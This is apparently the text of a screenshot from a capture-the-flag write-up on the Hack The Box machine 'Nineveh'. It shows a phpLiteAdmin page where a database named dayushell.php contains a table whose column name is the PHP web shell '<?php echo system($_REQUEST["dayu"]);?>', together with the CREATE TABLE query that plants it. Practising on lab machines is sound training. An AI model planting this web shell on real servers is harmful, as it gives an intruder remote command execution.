 [Nineveh Department] phpLiteAdmin 404 Not Found New Tab
https://10.10.10.43/db/index.php?table=dayushell&action=column_view
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
phpLiteAdmin v1.9
Documentation | License | Project Site
Change Database
[rw] dayushell.php
dayushell.php
[table] dayushell
Create New Database [?]
Create
Log Out
dayushell.php → dayushell
Browse Structure SQL Search Insert Export Import Rename Empty Drop
Column # Field Type Not Null Default Value Primary Key
edit delete 0 <?php echo system($_REQUEST["dayu"]);?> TEXT no no
Check All / Uncheck All With selected: Delete Go
Add 1 field(s) at end of table Go
Query used to create this table
CREATE TABLE 'dayushell' ('<?php echo system($_REQUEST["dayu"]);?>' TEXT)
Create an index on 1 columns Go
Create a new trigger Go
Powered by phpLiteAdmin | Page generated in 0.0009 seconds.
大余安全
https://blog.csdn.net/qq_34801745